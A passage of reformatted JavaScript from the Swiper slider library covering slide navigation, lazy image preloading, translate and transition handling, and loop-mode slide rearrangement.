if(gridEnabled){
activeSlide=slides.filter(slideEl=> slideEl.column===activeIndex)[0];
nextSlide=slides.filter(slideEl=> slideEl.column===activeIndex + 1)[0];
prevSlide=slides.filter(slideEl=> slideEl.column===activeIndex - 1)[0];
}else{
activeSlide=slides[activeIndex];
}}
if(activeSlide){
activeSlide.classList.add(params.slideActiveClass);
if(gridEnabled){
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}else{
nextSlide=elementNextAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!nextSlide){
nextSlide=slides[0];
}
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
prevSlide=elementPrevAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!prevSlide===0){
prevSlide=slides[slides.length - 1];
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}
}
swiper.emitSlidesClasses();
}
const processLazyPreloader=(swiper, imageEl)=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
const slideSelector=()=> swiper.isElement ? `swiper-slide`:`.${swiper.params.slideClass}`;
const slideEl=imageEl.closest(slideSelector());
if(slideEl){
let lazyEl=slideEl.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(!lazyEl&&swiper.isElement){
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
}else{
requestAnimationFrame(()=> {
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(lazyEl) lazyEl.remove();
}});
}}
if(lazyEl) lazyEl.remove();
}};
const unlazy=(swiper, index)=> {
if(!swiper.slides[index]) return;
const imageEl=swiper.slides[index].querySelector('[loading="lazy"]');
if(imageEl) imageEl.removeAttribute('loading');
};
const preload=swiper=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
let amount=swiper.params.lazyPreloadPrevNext;
const len=swiper.slides.length;
if(!len||!amount||amount < 0) return;
amount=Math.min(amount, len);
const slidesPerView=swiper.params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(swiper.params.slidesPerView);
const activeIndex=swiper.activeIndex;
if(swiper.params.grid&&swiper.params.grid.rows > 1){
const activeColumn=activeIndex;
const preloadColumns=[activeColumn - amount];
preloadColumns.push(...Array.from({
length: amount
}).map((_, i)=> {
return activeColumn + slidesPerView + i;
}));
swiper.slides.forEach((slideEl, i)=> {
if(preloadColumns.includes(slideEl.column)) unlazy(swiper, i);
});
return;
}
const slideIndexLastInView=activeIndex + slidesPerView - 1;
if(swiper.params.rewind||swiper.params.loop){
for (let i=activeIndex - amount; i <=slideIndexLastInView + amount; i +=1){
const realIndex=(i % len + len) % len;
if(realIndex < activeIndex||realIndex > slideIndexLastInView) unlazy(swiper, realIndex);
}}else{
for (let i=Math.max(activeIndex - amount, 0); i <=Math.min(slideIndexLastInView + amount, len - 1); i +=1){
if(i!==activeIndex&&(i > slideIndexLastInView||i < activeIndex)){
unlazy(swiper, i);
}}
}};
function getActiveIndexByTranslate(swiper){
const {
slidesGrid,
params
}=swiper;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
let activeIndex;
for (let i=0; i < slidesGrid.length; i +=1){
if(typeof slidesGrid[i + 1]!=='undefined'){
if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2){
activeIndex=i;
}else if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1]){
activeIndex=i + 1;
}}else if(translate >=slidesGrid[i]){
activeIndex=i;
}}
if(params.normalizeSlideIndex){
if(activeIndex < 0||typeof activeIndex==='undefined') activeIndex=0;
}
return activeIndex;
}
function updateActiveIndex(newActiveIndex){
const swiper=this;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
const {
snapGrid,
params,
activeIndex: previousIndex,
realIndex: previousRealIndex,
snapIndex: previousSnapIndex
}=swiper;
let activeIndex=newActiveIndex;
let snapIndex;
const getVirtualRealIndex=aIndex=> {
let realIndex=aIndex - swiper.virtual.slidesBefore;
if(realIndex < 0){
realIndex=swiper.virtual.slides.length + realIndex;
}
if(realIndex >=swiper.virtual.slides.length){
realIndex -=swiper.virtual.slides.length;
}
return realIndex;
};
if(typeof activeIndex==='undefined'){
activeIndex=getActiveIndexByTranslate(swiper);
}
if(snapGrid.indexOf(translate) >=0){
snapIndex=snapGrid.indexOf(translate);
}else{
const skip=Math.min(params.slidesPerGroupSkip, activeIndex);
snapIndex=skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
}
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
if(activeIndex===previousIndex&&!swiper.params.loop){
if(snapIndex!==previousSnapIndex){
swiper.snapIndex=snapIndex;
swiper.emit('snapIndexChange');
}
return;
}
if(activeIndex===previousIndex&&swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.realIndex=getVirtualRealIndex(activeIndex);
return;
}
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
let realIndex;
if(swiper.virtual&&params.virtual.enabled&&params.loop){
realIndex=getVirtualRealIndex(activeIndex);
}else if(gridEnabled){
const firstSlideInColumn=swiper.slides.filter(slideEl=> slideEl.column===activeIndex)[0];
let activeSlideIndex=parseInt(firstSlideInColumn.getAttribute('data-swiper-slide-index'), 10);
if(Number.isNaN(activeSlideIndex)){
activeSlideIndex=Math.max(swiper.slides.indexOf(firstSlideInColumn), 0);
}
realIndex=Math.floor(activeSlideIndex / params.grid.rows);
}else if(swiper.slides[activeIndex]){
const slideIndex=swiper.slides[activeIndex].getAttribute('data-swiper-slide-index');
if(slideIndex){
realIndex=parseInt(slideIndex, 10);
}else{
realIndex=activeIndex;
}}else{
realIndex=activeIndex;
}
Object.assign(swiper, {
previousSnapIndex,
snapIndex,
previousRealIndex,
realIndex,
previousIndex,
activeIndex
});
if(swiper.initialized){
preload(swiper);
}
swiper.emit('activeIndexChange');
swiper.emit('snapIndexChange');
if(swiper.initialized||swiper.params.runCallbacksOnInit){
if(previousRealIndex!==realIndex){
swiper.emit('realIndexChange');
}
swiper.emit('slideChange');
}}
function updateClickedSlide(el, path){
const swiper=this;
const params=swiper.params;
let slide=el.closest(`.${params.slideClass}, swiper-slide`);
if(!slide&&swiper.isElement&&path&&path.length > 1&&path.includes(el)){
[...path.slice(path.indexOf(el) + 1, path.length)].forEach(pathEl=> {
if(!slide&&pathEl.matches&&pathEl.matches(`.${params.slideClass}, swiper-slide`)){
slide=pathEl;
}});
}
let slideFound=false;
let slideIndex;
if(slide){
for (let i=0; i < swiper.slides.length; i +=1){
if(swiper.slides[i]===slide){
slideFound=true;
slideIndex=i;
break;
}}
}
if(slide&&slideFound){
swiper.clickedSlide=slide;
if(swiper.virtual&&swiper.params.virtual.enabled){
swiper.clickedIndex=parseInt(slide.getAttribute('data-swiper-slide-index'), 10);
}else{
swiper.clickedIndex=slideIndex;
}}else{
swiper.clickedSlide=undefined;
swiper.clickedIndex=undefined;
return;
}
if(params.slideToClickedSlide&&swiper.clickedIndex!==undefined&&swiper.clickedIndex!==swiper.activeIndex){
swiper.slideToClickedSlide();
}}
var update={
updateSize,
updateSlides,
updateAutoHeight,
updateSlidesOffset,
updateSlidesProgress,
updateProgress,
updateSlidesClasses,
updateActiveIndex,
updateClickedSlide
};
function getSwiperTranslate(axis){
if(axis===void 0){
axis=this.isHorizontal() ? 'x':'y';
}
const swiper=this;
const {
params,
rtlTranslate: rtl,
translate,
wrapperEl
}=swiper;
if(params.virtualTranslate){
return rtl ? -translate:translate;
}
if(params.cssMode){
return translate;
}
let currentTranslate=getTranslate(wrapperEl, axis);
currentTranslate +=swiper.cssOverflowAdjustment();
if(rtl) currentTranslate=-currentTranslate;
return currentTranslate||0;
}
function setTranslate(translate, byController){
const swiper=this;
const {
rtlTranslate: rtl,
params,
wrapperEl,
progress
}=swiper;
let x=0;
let y=0;
const z=0;
if(swiper.isHorizontal()){
x=rtl ? -translate:translate;
}else{
y=translate;
}
if(params.roundLengths){
x=Math.floor(x);
y=Math.floor(y);
}
swiper.previousTranslate=swiper.translate;
swiper.translate=swiper.isHorizontal() ? x:y;
if(params.cssMode){
wrapperEl[swiper.isHorizontal() ? 'scrollLeft':'scrollTop']=swiper.isHorizontal() ? -x:-y;
}else if(!params.virtualTranslate){
if(swiper.isHorizontal()){
x -=swiper.cssOverflowAdjustment();
}else{
y -=swiper.cssOverflowAdjustment();
}
wrapperEl.style.transform=`translate3d(${x}px, ${y}px, ${z}px)`;
}
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==progress){
swiper.updateProgress(translate);
}
swiper.emit('setTranslate', swiper.translate, byController);
}
function minTranslate(){
return -this.snapGrid[0];
}
function maxTranslate(){
return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate, speed, runCallbacks, translateBounds, internal){
if(translate===void 0){
translate=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(translateBounds===void 0){
translateBounds=true;
}
const swiper=this;
const {
params,
wrapperEl
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition){
return false;
}
const minTranslate=swiper.minTranslate();
const maxTranslate=swiper.maxTranslate();
let newTranslate;
if(translateBounds&&translate > minTranslate) newTranslate=minTranslate;else if(translateBounds&&translate < maxTranslate) newTranslate=maxTranslate;else newTranslate=translate;
swiper.updateProgress(newTranslate);
if(params.cssMode){
const isH=swiper.isHorizontal();
if(speed===0){
wrapperEl[isH ? 'scrollLeft':'scrollTop']=-newTranslate;
}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: -newTranslate,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: -newTranslate,
behavior: 'smooth'
});
}
return true;
}
if(speed===0){
swiper.setTransition(0);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionEnd');
}}else{
swiper.setTransition(speed);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionStart');
}
if(!swiper.animating){
swiper.animating=true;
if(!swiper.onTranslateToWrapperTransitionEnd){
swiper.onTranslateToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
swiper.onTranslateToWrapperTransitionEnd=null;
delete swiper.onTranslateToWrapperTransitionEnd;
if(runCallbacks){
swiper.emit('transitionEnd');
}};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
}}
return true;
}
var translate={
getTranslate: getSwiperTranslate,
setTranslate,
minTranslate,
maxTranslate,
translateTo
};
function setTransition(duration, byController){
const swiper=this;
if(!swiper.params.cssMode){
swiper.wrapperEl.style.transitionDuration=`${duration}ms`;
swiper.wrapperEl.style.transitionDelay=duration===0 ? `0ms`:'';
}
swiper.emit('setTransition', duration, byController);
}
function transitionEmit(_ref){
let {
swiper,
runCallbacks,
direction,
step
}=_ref;
const {
activeIndex,
previousIndex
}=swiper;
let dir=direction;
if(!dir){
if(activeIndex > previousIndex) dir='next';else if(activeIndex < previousIndex) dir='prev';else dir='reset';
}
swiper.emit(`transition${step}`);
if(runCallbacks&&activeIndex!==previousIndex){
if(dir==='reset'){
swiper.emit(`slideResetTransition${step}`);
return;
}
swiper.emit(`slideChangeTransition${step}`);
if(dir==='next'){
swiper.emit(`slideNextTransition${step}`);
}else{
swiper.emit(`slidePrevTransition${step}`);
}}
}
function transitionStart(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
if(params.cssMode) return;
if(params.autoHeight){
swiper.updateAutoHeight();
}
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'Start'
});
}
function transitionEnd(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
swiper.animating=false;
if(params.cssMode) return;
swiper.setTransition(0);
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'End'
});
}
var transition={
setTransition,
transitionStart,
transitionEnd
};
function slideTo(index, speed, runCallbacks, internal, initial){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
index=parseInt(index, 10);
}
const swiper=this;
let slideIndex=index;
if(slideIndex < 0) slideIndex=0;
const {
params,
snapGrid,
slidesGrid,
previousIndex,
activeIndex,
rtlTranslate: rtl,
wrapperEl,
enabled
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition||!enabled&&!internal&&!initial){
return false;
}
const skip=Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
let snapIndex=skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
const translate=-snapGrid[snapIndex];
if(params.normalizeSlideIndex){
for (let i=0; i < slidesGrid.length; i +=1){
const normalizedTranslate=-Math.floor(translate * 100);
const normalizedGrid=Math.floor(slidesGrid[i] * 100);
const normalizedGridNext=Math.floor(slidesGrid[i + 1] * 100);
if(typeof slidesGrid[i + 1]!=='undefined'){
if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2){
slideIndex=i;
}else if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext){
slideIndex=i + 1;
}}else if(normalizedTranslate >=normalizedGrid){
slideIndex=i;
}}
}
if(swiper.initialized&&slideIndex!==activeIndex){
if(!swiper.allowSlideNext&&(rtl ? translate > swiper.translate&&translate > swiper.minTranslate():translate < swiper.translate&&translate < swiper.minTranslate())){
return false;
}
if(!swiper.allowSlidePrev&&translate > swiper.translate&&translate > swiper.maxTranslate()){
if((activeIndex||0)!==slideIndex){
return false;
}}
}
if(slideIndex!==(previousIndex||0)&&runCallbacks){
swiper.emit('beforeSlideChangeStart');
}
swiper.updateProgress(translate);
let direction;
if(slideIndex > activeIndex) direction='next';else if(slideIndex < activeIndex) direction='prev';else direction='reset';
if(rtl&&-translate===swiper.translate||!rtl&&translate===swiper.translate){
swiper.updateActiveIndex(slideIndex);
if(params.autoHeight){
swiper.updateAutoHeight();
}
swiper.updateSlidesClasses();
if(params.effect!=='slide'){
swiper.setTranslate(translate);
}
if(direction!=='reset'){
swiper.transitionStart(runCallbacks, direction);
swiper.transitionEnd(runCallbacks, direction);
}
return false;
}
if(params.cssMode){
const isH=swiper.isHorizontal();
const t=rtl ? translate:-translate;
if(speed===0){
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
if(isVirtual){
swiper.wrapperEl.style.scrollSnapType='none';
swiper._immediateVirtual=true;
}
if(isVirtual&&!swiper._cssModeVirtualInitialSet&&swiper.params.initialSlide > 0){
swiper._cssModeVirtualInitialSet=true;
requestAnimationFrame(()=> {
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
});
}else{
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
}
if(isVirtual){
requestAnimationFrame(()=> {
swiper.wrapperEl.style.scrollSnapType='';
swiper._immediateVirtual=false;
});
}}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: t,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: t,
behavior: 'smooth'
});
}
return true;
}
swiper.setTransition(speed);
swiper.setTranslate(translate);
swiper.updateActiveIndex(slideIndex);
swiper.updateSlidesClasses();
swiper.emit('beforeTransitionStart', speed, internal);
swiper.transitionStart(runCallbacks, direction);
if(speed===0){
swiper.transitionEnd(runCallbacks, direction);
}else if(!swiper.animating){
swiper.animating=true;
if(!swiper.onSlideToWrapperTransitionEnd){
swiper.onSlideToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
swiper.onSlideToWrapperTransitionEnd=null;
delete swiper.onSlideToWrapperTransitionEnd;
swiper.transitionEnd(runCallbacks, direction);
};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
}
return true;
}
function slideToLoop(index, speed, runCallbacks, internal){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
const indexAsNumber=parseInt(index, 10);
index=indexAsNumber;
}
const swiper=this;
const gridEnabled=swiper.grid&&swiper.params.grid&&swiper.params.grid.rows > 1;
let newIndex=index;
if(swiper.params.loop){
if(swiper.virtual&&swiper.params.virtual.enabled){
newIndex=newIndex + swiper.virtual.slidesBefore;
}else{
let targetSlideIndex;
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
targetSlideIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
targetSlideIndex=swiper.getSlideIndexByData(newIndex);
}
const cols=gridEnabled ? Math.ceil(swiper.slides.length / swiper.params.grid.rows):swiper.slides.length;
const {
centeredSlides
}=swiper.params;
let slidesPerView=swiper.params.slidesPerView;
if(slidesPerView==='auto'){
slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(swiper.params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
let needLoopFix=cols - targetSlideIndex < slidesPerView;
if(centeredSlides){
needLoopFix=needLoopFix||targetSlideIndex < Math.ceil(slidesPerView / 2);
}
if(needLoopFix){
const direction=centeredSlides ? targetSlideIndex < swiper.activeIndex ? 'prev':'next':targetSlideIndex - swiper.activeIndex - 1 < swiper.params.slidesPerView ? 'next':'prev';
swiper.loopFix({
direction,
slideTo: true,
activeSlideIndex: direction==='next' ? targetSlideIndex + 1:targetSlideIndex - cols + 1,
slideRealIndex: direction==='next' ? swiper.realIndex:undefined
});
}
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
newIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
newIndex=swiper.getSlideIndexByData(newIndex);
}}
}
requestAnimationFrame(()=> {
swiper.slideTo(newIndex, speed, runCallbacks, internal);
});
return swiper;
}
function slideNext(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
enabled,
params,
animating
}=swiper;
if(!enabled) return swiper;
let perGroup=params.slidesPerGroup;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
perGroup=Math.max(swiper.slidesPerViewDynamic('current', true), 1);
}
const increment=swiper.activeIndex < params.slidesPerGroupSkip ? 1:perGroup;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'next'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
if(swiper.activeIndex===swiper.slides.length - 1&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
});
return true;
}}
if(params.rewind&&swiper.isEnd){
return swiper.slideTo(0, speed, runCallbacks, internal);
}
return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params,
snapGrid,
slidesGrid,
rtlTranslate,
enabled,
animating
}=swiper;
if(!enabled) return swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'prev'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
}
const translate=rtlTranslate ? swiper.translate:-swiper.translate;
function normalize(val){
if(val < 0) return -Math.floor(Math.abs(val));
return Math.floor(val);
}
const normalizedTranslate=normalize(translate);
const normalizedSnapGrid=snapGrid.map(val=> normalize(val));
let prevSnap=snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
if(typeof prevSnap==='undefined'&&params.cssMode){
let prevSnapIndex;
snapGrid.forEach((snap, snapIndex)=> {
if(normalizedTranslate >=snap){
prevSnapIndex=snapIndex;
}});
if(typeof prevSnapIndex!=='undefined'){
prevSnap=snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1:prevSnapIndex];
}}
let prevIndex=0;
if(typeof prevSnap!=='undefined'){
prevIndex=slidesGrid.indexOf(prevSnap);
if(prevIndex < 0) prevIndex=swiper.activeIndex - 1;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
prevIndex=prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;
prevIndex=Math.max(prevIndex, 0);
}}
if(params.rewind&&swiper.isBeginning){
const lastIndex=swiper.params.virtual&&swiper.params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
}else if(params.loop&&swiper.activeIndex===0&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(prevIndex, speed, runCallbacks, internal);
});
return true;
}
return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(threshold===void 0){
threshold=0.5;
}
const swiper=this;
let index=swiper.activeIndex;
const skip=Math.min(swiper.params.slidesPerGroupSkip, index);
const snapIndex=skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
if(translate >=swiper.snapGrid[snapIndex]){
const currentSnap=swiper.snapGrid[snapIndex];
const nextSnap=swiper.snapGrid[snapIndex + 1];
if(translate - currentSnap > (nextSnap - currentSnap) * threshold){
index +=swiper.params.slidesPerGroup;
}}else{
const prevSnap=swiper.snapGrid[snapIndex - 1];
const currentSnap=swiper.snapGrid[snapIndex];
if(translate - prevSnap <=(currentSnap - prevSnap) * threshold){
index -=swiper.params.slidesPerGroup;
}}
index=Math.max(index, 0);
index=Math.min(index, swiper.slidesGrid.length - 1);
return swiper.slideTo(index, speed, runCallbacks, internal);
}
function slideToClickedSlide(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
const slidesPerView=params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():params.slidesPerView;
let slideToIndex=swiper.clickedIndex;
let realIndex;
const slideSelector=swiper.isElement ? `swiper-slide`:`.${params.slideClass}`;
if(params.loop){
if(swiper.animating) return;
realIndex=parseInt(swiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
if(params.centeredSlides){
if(slideToIndex < swiper.loopedSlides - slidesPerView / 2||slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else if(slideToIndex > swiper.slides.length - slidesPerView){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else{
swiper.slideTo(slideToIndex);
}}
var slide={
slideTo,
slideToLoop,
slideNext,
slidePrev,
slideReset,
slideToClosest,
slideToClickedSlide
};
function loopCreate(slideRealIndex){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
const initSlides=()=> {
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
slides.forEach((el, index)=> {
el.setAttribute('data-swiper-slide-index', index);
});
};
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const slidesPerGroup=params.slidesPerGroup * (gridEnabled ? params.grid.rows:1);
const shouldFillGroup=swiper.slides.length % slidesPerGroup!==0;
const shouldFillGrid=gridEnabled&&swiper.slides.length % params.grid.rows!==0;
const addBlankSlides=amountOfSlides=> {
for (let i=0; i < amountOfSlides; i +=1){
const slideEl=swiper.isElement ? createElement('swiper-slide', [params.slideBlankClass]):createElement('div', [params.slideClass, params.slideBlankClass]);
swiper.slidesEl.append(slideEl);
}};
if(shouldFillGroup){
if(params.loopAddBlankSlides){
const slidesToAdd=slidesPerGroup - swiper.slides.length % slidesPerGroup;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else if(shouldFillGrid){
if(params.loopAddBlankSlides){
const slidesToAdd=params.grid.rows - swiper.slides.length % params.grid.rows;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else{
initSlides();
}
swiper.loopFix({
slideRealIndex,
direction: params.centeredSlides ? undefined:'next'
});
}
function loopFix(_temp){
let {
slideRealIndex,
slideTo=true,
direction,
setTranslate,
activeSlideIndex,
byController,
byMousewheel
}=_temp===void 0 ? {}:_temp;
const swiper=this;
if(!swiper.params.loop) return;
swiper.emit('beforeLoopFix');
const {
slides,
allowSlidePrev,
allowSlideNext,
slidesEl,
params
}=swiper;
const {
centeredSlides
}=params;
swiper.allowSlidePrev=true;
swiper.allowSlideNext=true;
if(swiper.virtual&&params.virtual.enabled){
if(slideTo){
if(!params.centeredSlides&&swiper.snapIndex===0){
swiper.slideTo(swiper.virtual.slides.length, 0, false, true);
}else if(params.centeredSlides&&swiper.snapIndex < params.slidesPerView){
swiper.slideTo(swiper.virtual.slides.length + swiper.snapIndex, 0, false, true);
}else if(swiper.snapIndex===swiper.snapGrid.length - 1){
swiper.slideTo(swiper.virtual.slidesBefore, 0, false, true);
}}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
swiper.emit('loopFix');
return;
}
let slidesPerView=params.slidesPerView;
if(slidesPerView==='auto'){
slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
const slidesPerGroup=params.slidesPerGroupAuto ? slidesPerView:params.slidesPerGroup;
let loopedSlides=slidesPerGroup;
if(loopedSlides % slidesPerGroup!==0){
loopedSlides +=slidesPerGroup - loopedSlides % slidesPerGroup;
}
loopedSlides +=params.loopAdditionalSlides;
swiper.loopedSlides=loopedSlides;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
if(slides.length < slidesPerView + loopedSlides){
showWarning('Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters');
}else if(gridEnabled&&params.grid.fill==='row'){
showWarning('Swiper Loop Warning: Loop mode is not compatible with grid.fill=`row`');
}
const prependSlidesIndexes=[];
const appendSlidesIndexes=[];
let activeIndex=swiper.activeIndex;
if(typeof activeSlideIndex==='undefined'){
activeSlideIndex=swiper.getSlideIndex(slides.filter(el=> el.classList.contains(params.slideActiveClass))[0]);
}else{
activeIndex=activeSlideIndex;
}
const isNext=direction==='next'||!direction;
const isPrev=direction==='prev'||!direction;
let slidesPrepended=0;
let slidesAppended=0;
const cols=gridEnabled ? Math.ceil(slides.length / params.grid.rows):slides.length;
const activeColIndex=gridEnabled ? slides[activeSlideIndex].column:activeSlideIndex;
const activeColIndexWithShift=activeColIndex + (centeredSlides&&typeof setTranslate==='undefined' ? -slidesPerView / 2 + 0.5:0);
if(activeColIndexWithShift < loopedSlides){
slidesPrepended=Math.max(loopedSlides - activeColIndexWithShift, slidesPerGroup);
for (let i=0; i < loopedSlides - activeColIndexWithShift; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
const colIndexToPrepend=cols - index - 1;
for (let i=slides.length - 1; i >=0; i -=1){
if(slides[i].column===colIndexToPrepend) prependSlidesIndexes.push(i);
}}else{
prependSlidesIndexes.push(cols - index - 1);
}}
}else if(activeColIndexWithShift + slidesPerView > cols - loopedSlides){
slidesAppended=Math.max(activeColIndexWithShift - (cols - loopedSlides * 2), slidesPerGroup);
for (let i=0; i < slidesAppended; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
slides.forEach((slide, slideIndex)=> {
if(slide.column===index) appendSlidesIndexes.push(slideIndex);
});
}else{
appendSlidesIndexes.push(index);
}}
}
swiper.__preventObserver__=true;
